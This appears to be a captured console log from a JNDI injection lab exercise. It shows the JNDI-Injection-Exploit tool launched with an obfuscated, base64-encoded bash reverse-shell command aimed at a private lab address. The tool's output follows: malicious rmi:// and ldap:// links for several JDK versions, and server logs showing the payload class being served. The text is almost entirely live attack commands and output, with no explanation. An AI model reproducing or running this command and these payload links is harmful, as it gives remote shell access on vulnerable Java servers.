 C:\Windows\System32\cmd.exe - java.exe  -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMT...
连接特定的 DNS 后缀 . . . . . . . :
D:\QQ\3112951925\FileRecv\10.8 jndi注入漏洞\jndi-injection>java.exe -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C
bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcyLjEzNC85MzkzIDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.72.1
[ADDRESS] >> 192.168.72.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcyLjEzNC85MzkzIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.72.1:1099/i1odzo
ldap://192.168.72.1:1389/i1odzo
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.72.1:1099/frfzhx
ldap://192.168.72.1:1389/frfzhx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.72.1:1099/yi7lrw
----------------------------Server Log----------------------------
2024-03-08 13:53:35 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-03-08 13:53:35 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-03-08 13:53:35 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-03-08 13:53:49 [LDAPSERVER] >> Send LDAP reference result for frfzhx redirecting to http://192.168.72.1:8180/ExecTe
mplateJDK8.class
2024-03-08 13:53:49 [JETTYSERVER]>> Log a request to http://192.168.72.1:8180/ExecTemplateJDK8.class
2024-03-08 13:53:49 [LDAPSERVER] >> Send LDAP reference result for frfzhx redirecting to http://192.168.72.1:8180/ExecTe
mplateJDK8.class
2024-03-08 13:53:49 [JETTYSERVER]>> Log a request to http://192.168.72.1:8180/ExecTemplateJDK8.class